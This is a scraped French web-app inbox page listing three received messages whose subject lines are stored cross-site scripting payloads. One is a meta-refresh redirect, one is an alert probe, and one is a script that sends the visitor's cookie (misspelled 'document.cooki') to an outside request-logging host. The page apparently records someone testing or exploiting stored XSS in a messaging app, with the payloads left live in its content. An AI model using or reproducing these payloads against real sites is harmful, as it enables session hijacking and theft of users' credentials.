 volkan
Messages reçus
Afficher 10 éléments
Rechercher :
Date de
réception
Expéditeur
Sujet
Réponse
Suppression
Plus
d'informations
14-01-2020
14:00:30
volkan
<meta http-equiv="Refresh" content="0; url=404.php" />
répondre
supprimer
détails
14-01-2020
13:19:30
julien
<script type="text/javascript"> var xmlHttp = new XMLHttpRequest(); xmlHttp.open( 'GET',
'https://httpdump.io/9veqx?cookie=' + document.cooki, false ); xmlHttp.send( null ); </script>
répondre
supprimer
détails
14-01-2020
13:04:21
volkan
' <script>alert("Hello");</script>
répondre
supprimer
détails